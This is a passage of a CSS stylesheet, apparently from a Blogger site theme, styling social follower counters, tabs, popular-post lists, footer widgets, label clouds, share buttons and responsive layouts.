    background: linear-gradient(to right, rgba(18, 159, 240, 1) 0%, rgba(68, 187, 255, 1) 19%, rgba(68, 187, 255, 1) 82%, rgba(18, 159, 240, 1) 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#129ff0', endColorstr='#129ff0', GradientType=1);
}
.social-counter-metro .dribbble,
.social-counter-metro .drb-wrp .btn-count {
    border-color: #ea4c89;
    background: rgb(232, 48, 119);
    background: url([data-uri]);
    background: -moz-linear-gradient(left, rgba(232, 48, 119, 1) 0%, rgba(234, 76, 137, 1) 19%, rgba(234, 76, 137, 1) 82%, rgba(232, 48, 119, 1) 100%);
    background: -webkit-gradient(linear, left top, right top, color-stop(0%, rgba(232, 48, 119, 1)), color-stop(19%, rgba(234, 76, 137, 1)), color-stop(82%, rgba(234, 76, 137, 1)), color-stop(100%, rgba(232, 48, 119, 1)));
    background: -webkit-linear-gradient(left, rgba(232, 48, 119, 1) 0%, rgba(234, 76, 137, 1) 19%, rgba(234, 76, 137, 1) 82%, rgba(232, 48, 119, 1) 100%);
    background: -o-linear-gradient(left, rgba(232, 48, 119, 1) 0%, rgba(234, 76, 137, 1) 19%, rgba(234, 76, 137, 1) 82%, rgba(232, 48, 119, 1) 100%);
    background: -ms-linear-gradient(left, rgba(232, 48, 119, 1) 0%, rgba(234, 76, 137, 1) 19%, rgba(234, 76, 137, 1) 82%, rgba(232, 48, 119, 1) 100%);
    background: linear-gradient(to right, rgba(232, 48, 119, 1) 0%, rgba(234, 76, 137, 1) 19%, rgba(234, 76, 137, 1) 82%, rgba(232, 48, 119, 1) 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#e83077', endColorstr='#e83077', GradientType=1);
}
.social-counter-metro .googleplus,
.social-counter-metro .gp-wrp .btn-count {
    border-color: #d70501;
    background: rgb(215, 5, 1);
    background: url([data-uri]);
    background: -moz-linear-gradient(left, rgba(215, 5, 1, 1) 0%, rgba(235, 49, 46, 1) 22%, rgba(235, 49, 46, 1) 79%, rgba(215, 5, 1, 1) 100%);
    background: -webkit-gradient(linear, left top, right top, color-stop(0%, rgba(215, 5, 1, 1)), color-stop(22%, rgba(235, 49, 46, 1)), color-stop(79%, rgba(235, 49, 46, 1)), color-stop(100%, rgba(215, 5, 1, 1)));
    background: -webkit-linear-gradient(left, rgba(215, 5, 1, 1) 0%, rgba(235, 49, 46, 1) 22%, rgba(235, 49, 46, 1) 79%, rgba(215, 5, 1, 1) 100%);
    background: -o-linear-gradient(left, rgba(215, 5, 1, 1) 0%, rgba(235, 49, 46, 1) 22%, rgba(235, 49, 46, 1) 79%, rgba(215, 5, 1, 1) 100%);
    background: -ms-linear-gradient(left, rgba(215, 5, 1, 1) 0%, rgba(235, 49, 46, 1) 22%, rgba(235, 49, 46, 1) 79%, rgba(215, 5, 1, 1) 100%);
    background: linear-gradient(to right, rgba(215, 5, 1, 1) 0%, rgba(235, 49, 46, 1) 22%, rgba(235, 49, 46, 1) 79%, rgba(215, 5, 1, 1) 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#d70501', endColorstr='#d70501', GradientType=1);
}
.social-counter-metro .soundcloud,
.social-counter-metro .sc-wrp .btn-count {
    border-color: #ff3700;
    background: #ff3700;
    background: url([data-uri]);
    background: -moz-linear-gradient(left, #ff3700 0%, #ff6400 34%, #ff6400 64%, #ff3700 100%);
    background: -webkit-gradient(linear, left top, right top, color-stop(0%, #ff3700), color-stop(34%, #ff6400), color-stop(64%, #ff6400), color-stop(100%, #ff3700));
    background: -webkit-linear-gradient(left, #ff3700 0%, #ff6400 34%, #ff6400 64%, #ff3700 100%);
    background: -o-linear-gradient(left, #ff3700 0%, #ff6400 34%, #ff6400 64%, #ff3700 100%);
    background: -ms-linear-gradient(left, #ff3700 0%, #ff6400 34%, #ff6400 64%, #ff3700 100%);
    background: linear-gradient(to right, #ff3700 0%, #ff6400 34%, #ff6400 64%, #ff3700 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#ff3700', endColorstr='#ff3700', GradientType=1);
}
.social-counter-metro .behance,
.social-counter-metro .be-wrp .btn-count {
    border-color: #005fff;
    background: #005fff;
    background: url([data-uri]);
    background: -moz-linear-gradient(left, #005fff 0%, #04a7ff 34%, #04a7ff 64%, #005fff 100%);
    background: -webkit-gradient(linear, left top, right top, color-stop(0%, #005fff), color-stop(34%, #04a7ff), color-stop(64%, #04a7ff), color-stop(100%, #005fff));
    background: -webkit-linear-gradient(left, #005fff 0%, #04a7ff 34%, #04a7ff 64%, #005fff 100%);
    background: -o-linear-gradient(left, #005fff 0%, #04a7ff 34%, #04a7ff 64%, #005fff 100%);
    background: -ms-linear-gradient(left, #005fff 0%, #04a7ff 34%, #04a7ff 64%, #005fff 100%);
    background: linear-gradient(to right, #005fff 0%, #04a7ff 34%, #04a7ff 64%, #005fff 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#005fff', endColorstr='#005fff', GradientType=1);
}
.social-counter-metro .fb-wrp:hover .facebook,
.social-counter-metro .fb-wrp:hover .btn-count {
    background: rgb(60, 90, 152);
}
.social-counter-metro .tr-wrp:hover .twitter,
.social-counter-metro .tr-wrp:hover .btn-count {
    background: rgb(1, 154, 210);
}
.social-counter-metro .rs-wrp:hover .rss,
.social-counter-metro .rs-wrp:hover .btn-count {
    background: rgb(253, 108, 11);
}
.social-counter-metro .yt-wrp:hover .youtube,
.social-counter-metro .yt-wrp:hover .btn-count {
    background: rgb(175, 43, 38);
}
.social-counter-metro .vm-wrp:hover .vimeo,
.social-counter-metro .vm-wrp:hover .btn-count {
    background: rgb(18, 159, 240);
}
.social-counter-metro .drb-wrp:hover .dribbble,
.social-counter-metro .drb-wrp:hover .btn-count {
    background: rgb(232, 48, 119);
}
.social-counter-metro .gp-wrp:hover .googleplus,
.social-counter-metro .gp-wrp:hover .btn-count {
    background: rgb(215, 5, 1);
}
.social-counter-metro .sc-wrp:hover .googleplus,
.social-counter-metro .sc-wrp:hover .btn-count {
    background: #ff3700;
}
.social-counter-metro .be-wrp:hover .googleplus,
.social-counter-metro .be-wrp:hover .btn-count {
    background: #005fff;
}
.social-counter-metro .facebook span,
.social-counter-metro .twitter span,
.social-counter-metro .rss span,
.social-counter-metro .youtube span,
.social-counter-metro .vimeo span,
.social-counter-metro .dribbble span,
.social-counter-metro .googleplus span,
.social-counter-metro .soundcloud span,
.social-counter-metro .behance span {
    display: block;
    position: relative;
    font-size: 15px;
    font-weight: 400;
    top: 20%;
    left: 50px;
    color: #fff;
    padding-top: 0px;
}
.social-counter-metro span.fans {
    font-weight: 400!important;
    font-size: 12px!important;
    top: 10px!important;
    line-height: 20px;
}
.social-counter-metro .rss a:before {}.social-counter-metro .rss a:after {}.social-counter-metro .btn-count {
    position: relative;
    line-height: 35px;
    color: #E9E9E9;
    font-family: Arial, sans-serif;
    font-size: 13px;
    width: 100%;
    overflow: hidden;
    margin: 0;
}
.social-counter-metro .btn-count p {
    font-weight: 400!important;
    color: #E9E9E9;
    position: relative;
    top: 40%;
    padding-left: 10px;
    margin-top: -10px;
    margin-bottom: 10px;
    line-height: 20px;
    font-size: 12px;
}
.social-counter-metro.mask {
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 10;
    text-align: center;
    border: none;
    background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQqEHZNI7cR4jYFfR_7QoIyE4DYkhiuImuDxfRX8zfqrYtGGWXywzCxqqjP-JAdDzikUqmHa6Tm4415RyMOdlJuFQUyVJ3vTS0IhidWSntVdEDOarAuDeSRYA8srB9G9V3ixNskPVmjuhz/s1600/shine-70.png') top right no-repeat rgba(255, 255, 255, 0.16);
    right: -44px;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
}
.social-counter-metro.mask span {
    font-size: 20px;
    text-align: center;
    color: #fff;
    margin: 21px 0;
    display: none;
}
.social-counter-metro .btn-count:hover .mask {
    top: 0;
    right: 0;
    background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQqEHZNI7cR4jYFfR_7QoIyE4DYkhiuImuDxfRX8zfqrYtGGWXywzCxqqjP-JAdDzikUqmHa6Tm4415RyMOdlJuFQUyVJ3vTS0IhidWSntVdEDOarAuDeSRYA8srB9G9V3ixNskPVmjuhz/s1600/shine-70.png') top right no-repeat rgba(255, 255, 255, 0);
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
}
.social-counter-metro .btn-count:hover {}.social-counter-metro .btn-count:hover p {
    color: #fff;
}
.social-counter-metro .fb-wrp:hover .facebook,
.social-counter-metro .tr-wrp:hover .twitter,
.social-counter-metro .rs-wrp:hover .rss,
.social-counter-metro .yt-wrp:hover .youtube,
.social-counter-metro .vm-wrp:hover .vimeo,
.social-counter-metro .drb-wrp:hover .dribbble,
.social-counter-metro .gp-wrp:hover .googleplus,
.social-counter-metro .sc-wrp:hover .soundcloud,
.social-counter-metro .be-wrp:hover .behance {
    transition: all .5s ease-in-out;
    -webkit-transition: all .5s ease-in-out;
    -moz-transition: background .5s ease-in-out;
    -ms-transition: background .5s ease-in-out;
    -o-transition: background .5s ease-in-out;
}
.social-counter-metro .fb-wrp:hover .facebook a,
.social-counter-metro .tr-wrp:hover .twitter a,
.social-counter-metro .rs-wrp:hover .rss a,
.social-counter-metro .yt-wrp:hover .youtube a,
.social-counter-metro .vm-wrp:hover .vimeo a,
.social-counter-metro .drb-wrp:hover .dribbble a,
.social-counter-metro .gp-wrp:hover .googleplus a,
.social-counter-metro .sc-wrp:hover .soundcloud a,
.social-counter-metro .be-wrp:hover .behance a {
    -webkit-transition: none;
    -moz-transition: none;
    -ms-transition: none;
    -o-transition: none;
    transition: none;
}


.tabs, .tab {margin:0 0;}
.tabs .tab {padding:0 0;}
.tabs-menu {padding:0 0;margin:0;margin-bottom:0;}
.tabs-menu li {margin-bottom:0;margin-top:0;font-size:14px;font-family:'Ruda';font-weight:700;text-transform:uppercase;height:37px;line-height:37px;width:25%;list-style:none;text-align:center;display:inline-block;padding:3px 0;background:#363B3F;color:#fff;cursor:pointer;position:relative;
transition:all 0.1s linear;}
.tabs-menu li:hover {opacity:0.9;background:#222;color:#fff;}
.tabs-menu .active-tab {background:#2C97DE;color:#fff;}
.tabs-menu .active-tab:hover {opacity:0.9;background:#4791d2;color:#fff;}
.tabs-content {padding:10px;background:#fff;border-top:none;margin-bottom:15px;}
.tabs-content .sidebar li {margin:0 0;padding:0 0 0 0;}
.tabs-content .widget li {background:#fff;color:#666;float:none!important;}
.tabs-content .widget ul {background:#fff;color:#666;overflow:visible;}
.tabs-content .Label li {background:#fff!important;color:#666;float:left;padding:5px;margin-left:3px;text-align:left;width:44%;transition:.3s linear;}
.tabs-content .Label li:hover {background:transparent;color:#eac965;}
.tabs-content .Label li a {color:#666!important;transition:.3s linear;}
.tabs-content .Label li a:hover {color:#eac965;transition:.3s linear;}
.tabs-content .Label ul li a {color:#666!important;}


.PopularPosts ul,.PopularPosts li,.PopularPosts li img,.PopularPosts li a,
.PopularPosts li a img {margin:0;padding:0;list-style:none;border:none;
background:none;outline:none;}
.PopularPosts ul {margin:0;list-style:none;color:#666;}
.PopularPosts ul li img {display:block;margin:2px;margin-right:10px;padding:0;width:60px;height:60px;float:left;object-fit:cover}
.PopularPosts ul li img:hover {background:#222;opacity:0.9;}
.PopularPosts ul li {margin:2px;padding:0;position:relative;transition:all 0.3s ease-out;}
.PopularPosts ul li:first-child {border-top:none;}
.PopularPosts ul li:last-child {border-bottom:none;}
.PopularPosts ul li a:hover {color:#4791d2!important;}
.PopularPosts ul li .item-title a, .PopularPosts ul li a {color:#333;text-decoration:none;font-family:'Ruda';font-size:14px;font-weight:700;transition:all 0.3s ease-out;}
.PopularPosts ul li .item-title a:hover, .PopularPosts ul li a:hover {color:#4791d2;}
.PopularPosts ul li:before {display:none;list-style:none;}
.PopularPosts .item-thumbnail {margin:0 0 0 0;}
.PopularPosts .item-snippet {font-size:11px;color:#aaa;font-weight:400;}
.profile-img{display:inline;opacity:1;margin:0 6px 3px 0;}
.PopularPosts .item-title {padding-bottom:.2em;padding:0 5px;}
#footer-wrapper .PopularPosts ul li .item-title a, #footer-wrapper  .PopularPosts ul li a {color:#888;text-decoration:none;font-family:'Ruda';font-size:14px;font-weight:700;transition:all 0.3s ease-out;}

#footer-wrapper {width:100%;text-align:left;overflow:hidden;background:#202326;margin:0px 0px 0px 0px;padding:15px 0 0 0;margin-top:20px;}
#footer-widget .footer-widget {width:30.6%;float:left;margin-left:20px;padding-top:10px;padding-bottom:15px;}
#footer-widget {max-width:1200px;overflow:hidden;margin:0 auto;}


#footer-wrapper h2 span {
    font-family: 'Ruda';
    font-size: 15px;
    background-color: #ffa812!important;
    display: inline-block;
    padding: 9px 16px;
    margin: 0;
    color: #fff;
    position: relative;
}

#footer-wrapper h2 span:before {
    left: 100%;
    top: 0;
    height: 0;
    width: 7px;
    position: absolute;
    content: " ";
    pointer-events: none;
    margin-left: 0;
    margin-top: 0;
    border-bottom: 36px solid #202326;
    border-right: 20px solid transparent;
}

#footer-wrapper h2 span:after {
    left: 100%;
    top: 0;
    height: 0;
    width: 0;
    position: absolute;
    content: " ";
    pointer-events: none;
    margin-left: 0;
    margin-top: 0;
    border-bottom: 36px solid #FFA812;
    border-right: 20px solid transparent;
}


#footer-wrapper h2 {
    color: #666;
    font-family: 'Ruda',sans-serif;
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase;
    margin: 0 0 0 0;
    padding: 0;
    position: relative;
    margin-bottom: 15px;
    background: #2D3236;
    position: relative;
}


#footer-wrapper .widget-content {text-align:left;font-family:'Droid Sans',Helvetica;
margin:20px 0 15px;color:#888}
#footer-wrapper .widget-content li {margin-left:-14px;color:#888}
#footer-wrapper .widget li {margin:5px 0 0 0;padding:5px 0 0 0;display:block;}
.footer li a {padding-top:0;padding-right:0;line-height:2em;font-size:13px;
font-weight:400;font-family:'Droid Sans',Helvetica;color:#888;margin:0}
.footer li a:hover {color:#4791d2;}
#footer-credit    { overflow: hidden;
    background: #202326;
    padding: 10px 5px;
    margin: 15px 0 0 0;
    border-top: 1px solid #2D2D2D;}
.footer-left {float:left;margin:10px;color:#888;font-size:13px;font-family:'Droid Sans';font-weight:400;}
#footer-right {display:none; float:right;margin:10px;color:#888;font-size:13px;font-family:'Droid Sans';font-weight:400;}
.footer-left a,#footer-right a {color:#dce1e2;text-decoration:none;}
.footer-left a:hover,#footer-right a:hover {color:#ffa812;text-decoration:none;}
.footer-inner {min-height:40px;}
#footer-widget1,#footer-widget2,#footer-widget3 {margin:0 .2%}
.footer {font-weight:400;padding-bottom:.2em;}
.footer-inner .post-recent li{overflow:hidden;border-bottom:1px solid #333;padding:10px 0}
.footer-inner .post-recent li:first-child{padding-top:0}
.footer-inner .post-recent li:last-child{border-bottom:none}
.footer-inner .post-recent .xpose-thumb{display:block;width:60px;height:60px;}
.footer-inner .post-recent .rcp-title{font-family:'Ruda';font-size:15px;font-weight:400;margin:5px 0 8px}
.footer-inner .post-recent .rcp-title a{color:#bbb;font-weight:700;font-size:14px}
.footer-inner .post-recent .rcp-title a:hover{color:#ffa812;text-decoration:none}





#sidebar-wrapper .cloud-label-widget-content {display:inline-block;text-align:left;}
#sidebar-wrapper .cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:10px;line-height:normal;margin:0 5px 5px 0;opacity:1}
#sidebar-wrapper .cloud-label-widget-content .label-size a{  background: #fff;
color: #878787;
float: left;
border: 3px double #eee;
font-family: 'Open Sans',sans-serif;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: uppercase;
transition: all .6s;}
 #sidebar-wrapper .cloud-label-widget-content .label-size a:hover{ color: #000;}
#sidebar-wrapper .cloud-label-widget-content .label-size a:hover,#sidebar-wrapper .cloud-label-widget-content .label-size a:active {background:#fff;color:#F86E7D;}
.cloud-label-widget-content .label-size .label-count{background:#F86E7D;color:#fff;white-space:nowrap;display:inline-block;padding:6px 8px;margin-left:-3px;line-height:normal;border-radius:0 2px 2px 0}


#footer-wrapper .cloud-label-widget-content {display:inline-block;text-align:left;}
#footer-wrapper .cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:10px;line-height:normal;margin:0 2px 2px 0;opacity:1}
#footer-wrapper .cloud-label-widget-content .label-size a{      background:#2D3236;
    color: #888;
    display: block;
    float: left;
    font-size: 14px!important;
    line-height: 12px;
    padding: 12px 17px;}
 #footer-wrapper .cloud-label-widget-content .label-size a:hover{background: #00C0EF;color:#fff}

 #footer-wrapper .label-size a:hover{color:#fff!important}

.label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5 {
font-size:100%;opacity:1}
.label-size {background:#fff;display:block;float:left;margin:0 5px 5px 0;
color:#666;font-size:11px;transition:.8s linear;}
.label-size a,.label-size span{display:inline-block;color:#666;padding:8px 10px;
font-weight:400;}
.label-size:hover {background:#4791d2;}
.label-size a:hover {color:#000!important;}
.label-count {white-space:nowrap;padding-right:3px;margin-left:-3px;
background:#e25756;color:#fff;transition:all .3s ease-out;}
.label-count:hover {background:#4791d2;color:#fff;}
.label-size {line-height:1.2}
#sidebar-wrapper .Label li {background:#fff;color:#666;float:left;padding:10px 5px;margin-left:3px;text-align:left;width:95%;border-bottom:1px solid #eee;transition:all .3s ease-out;}
#sidebar-wrapper .Label li:hover {background:#fff;color:#4791d2;}


#sidebar-wrapper .Label li a {color:#666;transition:all .3s ease-out;}
#sidebar-wrapper .Label li a:hover {color:#4791d2;}

#sidebar-wrapper .Label li:hover:before {margin:0 0 0 5px;color:#4791d2;}

#sidebar-wrapper .Label li span{float:right;background-color:#999;color:#fff;line-height:1.2;margin:0;padding:4px 6px;text-align:center;font-size:12px;transition:all .3s ease-out;}
#sidebar-wrapper .Label li span:hover{background-color:#4791d2;color:#fff}



.status-msg-wrap {font-size:120%;font-weight:700;width:100%;margin:20px auto;}
.status-msg-body {padding:20px 2%;width:96%;}
.status-msg-border {border:1px solid #d8dde1;opacity:1;width:auto;}
.status-msg-bg {background-color:#fff;}
.status-msg-hidden {padding:20px 2%;}
#ArchiveList ul li:before {content:""!important;padding-right:0px!important;}
.rich-snippet {padding:10px;margin:15px 0 0;border:3px solid #eee;font-size:12px;}
.Stats .digit {background:#4791d2!important;border:1px solid #4085c1;
display:inline-block;height:28px;line-height:28px;margin-left:-1px;position:relative;
text-align:center;width:22px;}
.counter-wrapper .graph-counter-wrapper {color:#fff!important;}
.Stats .counter-wrapper {font-size:14px;font-weight:bold;line-height:30px;
font-family:'Arial';}
.Stats .blind-plate {border-bottom:none;border-top:none;height:0;left:0;opacity:0;
position:absolute;top:13px;width:22px;}
.Stats strong {color:#fff;left:-0.1em;content:'[';-webkit-transform: translateX(-100%);transform: translateX(-100%);}
.Profile img {margin:0 15px 15px 0;width:104px;height:104px;}
a.profile-name-link.g-profile,a.profile-link {color:#ccc;}

.pagenav {clear:both;margin:-5px 0 10px;margin-top:10px;padding:15px;text-align:left;font-size:13px;font-family:'Droid Sans';font-weight:700;}
.pagenav span,.pagenav a {    padding: 9px 15px;
    display: inline-block;
    background-color: #fff;
    color: #333;
    margin-left: 4px;
    border: 1px solid #ddd;
    margin-right: 4px;
    transition: all .2s ease;}
.pagenav .pages {background-color:#f9f9f9;color:#999;transition:all .2s linear;}
.pagenav a:hover {background-color:#4791d2;color:#fff;}
.pagenav .current {    background-color: #4791d2;
    color: #fff;
    border: 1px solid #4791d2;}
.pagenav .pages {display:none;}

article.post.hentry iframe {
    max-width: 100%;
    /* height: auto; */
}



#back-to-top {
background:#353738;
color:#ffffff;
padding:8px 10px;
font-size:24px;
border: 1px solid #4b4b4b;
}
.back-to-top {
position:fixed !important;
position:absolute;
bottom:20px;
right:20px;
z-index:999;
}


.share-post{text-align:center;margin-bottom:20px;margin-top:20px;padding: 10px 0 30px;}
.share-post ul {
  margin: 0 auto;
  width: 90%;
}
.share-post li{float:left;margin:0 1%;width:18%;padding:0;list-style:none;position:relative;  text-align: center;}
.share-post li:hover{}
.share-post li a{padding:6px 7px 6px 38px;color:#fff;display:block;border-radius:2px;opacity:0.9;font-size:13px;transition:all 0.6s ease-out;}
.share-post li a:hover{color:#fff;opacity:1;}
.share-post li .twitter{background-color:#19bfe5;}
.share-post li .facebook{background-color:#3b5998;}
.share-post li .gplus{background-color:#d44132;}
.share-post li .pinterest{background-color:#cb2027;}
.share-post li .tumblr{background-color:#304e6c;}
.share-post li .twitter:hover,.share-post li .facebook:hover,.share-post li .gplus:hover,
.share-post li .pinterest:hover,.share-post li .tumblr:hover{color:#fff;}
.share-post li:last-child{margin-right:0}
.share-post li .fa:before{position:absolute;top:0;left:0;display:inline-block;padding:5.5px 12px;font-family:fontawesome;text-align:center;background:rgba(0,0,0,0.08);color:#fff;line-height:20px;text-shadow:2px 2px rgba(0,0,0,0.1);font-size:14px;transition:all 0.6s ease-out;}
.share-post li:hover .fa:before{text-shadow:-2px 2px rgba(0,0,0,0.1);}
.share-post li .fa {display:initial;}

.share-tooltip {position:relative;display:inline-block;}
.share-tooltip:before, .share-tooltip:after {position:absolute;opacity:0;z-index:1000000;-webkit-transition:0.3s ease;-moz-transition:0.3s ease;pointer-events:none;}
.share-tooltip:hover:before, .share-tooltip:hover:after {opacity:1;}
.share-tooltip:before {content:'';position:absolute;background:transparent;border:6px solid transparent;position:absolute;}
.share-tooltip:after {content:attr(data-share-tooltip);background:rgba(0,0,0,0.7);background:hsla(0,0%,20%,0.9);color:#fff;padding:8px 10px;
font-size:12px;white-space:nowrap;border-radius:3px;-webkit-backface-visibility:hidden;}
.share-tooltip-top:before {bottom:125%;left:10%;margin:0 0 -18px 0;border-top-color:rgba(0,0,0,0.7);border-top-color:hsla(0,0%,20%,0.9);}
.share-tooltip-top:after {bottom:125%;left:10%;margin:0 0 -6px -10px;}
.share-tooltip-top:hover:before {margin-bottom:-10px;}
.share-tooltip-top:hover:after {margin-bottom:2px;}
.share-tooltip-bottom:before {top:100%;left:50%;margin:-14px 0 0 0;border-bottom-color:rgba(0,0,0,0.7);border-bottom-color:hsla(0,0%,20%,0.9);}
.share-tooltip-bottom:after {top:100%;left:50%;margin:-2px 0 0 -10px;}
.share-tooltip-bottom:hover:before {margin-top:-6px;}
.share-tooltip-bottom:hover:after {margin-top:6px;}
.share-tooltip-right:before {left:100%;bottom:50%;margin:0 0 -4px -8px;border-right-color:rgba(0,0,0,0.7);border-right-color:hsla(0,0%,20%,0.9);}
.share-tooltip-right:after {left:100%;bottom:50%;margin:0 0 -13px 4px;}
.share-tooltip-right:hover:before {margin:0 0 -4px -0;}
.share-tooltip-right:hover:after {margin:0 0 -13px 12px;}
.share-tooltip-left:before {right:100%;bottom:50%;margin:0 -8px -4px 0;border-left-color:rgba(0,0,0,0.7);border-left-color:hsla(0,0%,20%,0.9);}
.share-tooltip-left:after {right:100%;bottom:50%;margin:0 4px -13px 0;}
.share-tooltip-left:hover:before {margin:0 0 -4px 0;}
.share-tooltip-left:hover:after {margin:0 12px -13px 0;}

 @media only screen and (max-width:768px){
        #selectnav1 {
          background: none repeat scroll 0 0 #333;
          border: 1px solid #232323;
          color: #FFF;
          width: 475px;
          margin: 11px 0px;
          float: left;
        }
        .selectnav {
          display:block;
          width:50%;
          margin:0;
          padding:7px;
        }
      }
      @media only screen and (max-width:768px){
        #selectnav1 {
          width: 400px;
        }
      }
      @media only screen and (max-width:480px){
        #selectnav1 {
          width:240px;
        }
      }
      @media only screen and (max-width:320px){
        #selectnav1 {
          width:150px;
        }
      } 



@media screen and (max-width:1066px) {
.ticker .tickercontainer {
      width: 80%;}

.featuredwidget li {
    float: right;
      width: 23%;}
#My-wrapper {margin:0 auto;}
.opt-in .inner .container-wrapper {padding:0 48px;}
.header-right {float:right;padding:0;overflow:hidden;margin:0;max-width:640px!important;}
.header-right img {display:block;}
.tx-recent .widget{margin-right:0}
.tx-recent .widget.column{margin-left:1%;margin-right:1%;width:48%}}

@media screen and (max-width:960px) {
.ticker .tickercontainer {
        width: 75%;}
#My-wrapper {margin:0 auto;border:none;box-shadow:none;}
.Top-wrapper {position:relative;z-index:96;overflow:hidden;}
#header h1,#header p,#header,.header-right,#header .description{margin:0 auto;width:100%;float:none;text-align:center;}
#header{margin-bottom:10px;}
.header-right img, .header-right iframe{margin:0 auto;max-width:100%;}
#header-wrapper{padding:0 10px;}
.container-wrapper{padding:0 10px;}
.headerwrap {padding:0}
#footer-widget {width:100%;overflow:hidden;}
#footer-widget .footer-widget {width:46%;float:left;margin-left:20px;}
.featuredwidget li:first-child{width:66%;height:221px}
.featuredwidget li{width:32%;margin-bottom:20px!important}
.featuredwidget .widget{height:auto;margin-bottom:0!important}
.loading{display: none}
.featuredwidget li:first-child .xpose-thumb{height:221px}
.featuredwidget li:first-child .rcp-title{font-size:16px}
.featuredwidget li:first-child{float:left}
.featuredwidget li{float:left}
.share-post li {
float: left;
margin: 1% 1%;
width: 30%;}


@media only screen and (max-width:768px){
.ticker .tickercontainer {
        width: 68%;}
ul#menu-main1 ,ul#menu-main li {
    display: none;
}
.blockx .recent-thumb {
    width: 100%;
    height: 202px;
    display: block;
}
.share-post li {
float: left;
margin: 1% 1%;
width: 30%;}
#post-wrapper, #sidebar-wrapper {width:100%;max-width:100%}
.post-body img {max-width:90%;}
.img-thumbnail {margin:0 10px 0 0;}
.my-sidebar, .post-container {padding:15px 0 0px;}
ul#relpost_img_sum li {width:100%}
.footer-left,#footer-right {float:none;text-align:center;margin:10px auto;}
.searchbar{width:65%;}}

@media only screen and (max-width:640px){
ul#menu-main1,ul#menu-main li {
    display: none;
}
      .ticker .title{display:none}
.ticker .tickercontainer {
            width: 95%;
    padding-bottom: 9px;}
.share-post li {
float: left;
margin: 1% 1%;
width: 30%;}

#header h1,#header p,#header,.header-right,#header .description{margin:0 auto;width:100%;float:none;text-align:center;}
#header{margin:10px auto;}
.header-right{float:none;margin:0 auto;text-align:center;}
.header-right img, .header-right iframe{float:none;margin:0 auto;text-align:center;}
#header-wrapper{padding:0;}
.main-nav {display:block;width:100%;padding:0}
.main-nav ul {text-align:center;}
.main-nav ul {display:none;height:auto;}
.main-nav a#pull {background-color:#4791d2;color:#fff;border:none;display:inline-block;font-family:'Droid Sans';font-size:12px;font-weight:bold;padding:10px 3%;height:30px;line-height:30px;position:relative;text-align:right;width:94%;}
.main-nav a#pull:after {content:'\f0c9';font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:none;font-size:30px;color:#fff;display:inline-block;position:absolute;left:15px;top:20%;line-height:30px;}
.main-nav li {display:block;width:100%;text-align:left;border-bottom:none;}
.main-nav li a {background:#4791d2;color:#fff;padding:15px 20px;display:block;}
.main-nav li a:hover, nav a:active {background:#4791d2;border:none;color:#fff;}
.main-nav ul li a:hover {background:#4791d2;color:#fff;}
.main-nav .home1 a {box-shadow:none;background:#4791d2;color:#fff;}
.main-nav .home1 a:hover {background:#4791d2;color:#fff;}
.main-nav li.facebook,.main-nav li.twitter,.main-nav li.youtube,.main-nav li.googleplus,.main-nav li.linkedin{background:#4791d2;text-align:left;margin:0 auto;color:#fff;transition:all 0.2s ease-out;}
.main-nav li a.facebook:hover,.main-nav li a.twitter:hover,.main-nav li a.youtube:hover,.main-nav li a.googleplus:hover,.main-nav li a.linkedin:hover{color:#4791d2;}
.main-nav li.facebook .fa.fa-facebook,.main-nav li.twitter .fa.fa-twitter,.main-nav li.youtube .fa.fa-youtube,.main-nav li.googleplus .fa.fa-google-plus,.main-nav li.linkedin .fa.fa-linkedin{color:#fff;transition:all 0.2s ease-out;}
.main-nav ul li.facebook:hover .fa.fa-facebook,.main-nav li.twitter:hover .fa.fa-twitter,
.main-nav li.youtube:hover .fa.fa-youtube,.main-nav li.googleplus:hover .fa.fa-google-plus,
.main-nav li.linkedin:hover .fa.fa-linkedin{background:#4791d2;color:#fff;}
#menutop li:hover > ul.menux{display:block;}
#menu {margin:0;padding:0;position:absolute;top:55px;width:100%;z-index:99;background-color:#4791d2;display:none;}
#menu:after {content:'';position:absolute;left:22px;top:-5px;border-left:6px solid transparent;
border-right:6px solid transparent;border-bottom:6px solid #333;}
#menu ul {position:static;visibility:visible;opacity:1;margin:0;background:#333;overflow:
hidden;}
#menu ul ul {margin:0 0 0 20px!important;box-shadow:none;}
#menu li {position:static;display:block;float:none;margin:0;background:#333;}
#menu ul li{margin-left:0;box-shadow:none;}
#menu a{background:#4791d2;color:#475055;display:block;float:none;}
#menu ul a{width:auto;background:#333;color:#ddd;}
#menu ul li:first-child a:after,#menu ul ul li:first-child a:after {border:0;}
#menu-wrap input,#menu-wrap label{display:inline-block;position:absolute;left:0;top:0;}
#menu-wrap input:after,#menu-wrap label:after {content:"\f0c9";font-family:FontAwesome;font-style:normal;font-weight:normal;text-decoration:none;font-size:30px;color:#fff;display:inline-block;position:absolute;left:15px;}
#menu-wrap input{z-index:4}
#menu-wrap input:checked + label{color:#fff;font-weight:700}
#menu-wrap input:checked ~ ul{display:block}
#menu .homers {margin-left:0;}
#menu .homers a{background:transparent;color:#fff;margin-left:0;}
#menu .homers a:hover{background:#4791d2;color:#fff;}
#post-wrapper,#sidebar-wrapper,#footer-col1,#footer-col2,#footer-col3 {width:100%;max-width:100%}
h2.post-title, h1.post-title, h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {font-size:18px;}
.opt-in .inner .container-wrapper {padding:0 10px;}
.my-sidebar, .post-container{padding:10px 0 0px;}
.post {margin:0 0 10px;padding:10px;}
